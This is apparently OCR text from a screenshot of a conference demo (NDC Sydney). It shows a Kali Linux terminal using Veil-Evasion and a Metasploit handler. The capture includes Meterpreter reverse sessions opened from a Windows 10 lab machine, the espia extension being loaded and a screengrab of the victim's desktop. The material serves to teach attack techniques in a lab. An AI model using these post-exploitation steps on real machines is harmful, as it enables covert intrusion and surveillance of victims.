 7
NDC { Sydney }
Kali-Linux-2016.1-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2016.1-vm-am... Windows 10 x64 Metasploitable2-Linux
Applications Places Terminal Wed 01:52 1
root@kali: /opt/tools/Veil/Veil-Evasion
File Edit View Search Terminal Help
[*] http://192.168.128.128:8080 handling request from 192.168.128.131; (UUID: e4iuhopo) Staging Native payl
oad...
[*] Meterpreter session 2 opened (192.168.128.128:8080 -> 192.168.128.131:49794) at 2016-08-03 01:50:44 -04
00
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/
command_dispatcher/stdapi.rb
msf exploit(handler) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 DESKTOP-VUGIH2Q\DemoUser @ DESKTOP-VUGIH2Q 192.168.128.128:8080 -> 192.168.12
8.131:49793 (192.168.128.131)
2 meterpreter x86/win32 DESKTOP-VUGIH2Q\DemoUser @ DESKTOP-VUGIH2Q 192.168.128.128:8080 -> 192.168.12
8.131:49794 (192.168.128.131)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps
[-] Unknown command: ps.
meterpreter > load espia
Loading extension espia...success.
meterpreter > screengrab
Screenshot saved to: /opt/tools/Veil/Veil-Evasion/UMhEzYSo.jpeg
meterpreter > help
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
I'm Cortana. Ask me anything. This PC Open ... Kali-Li... Power... ENG 07:52
03.08.2016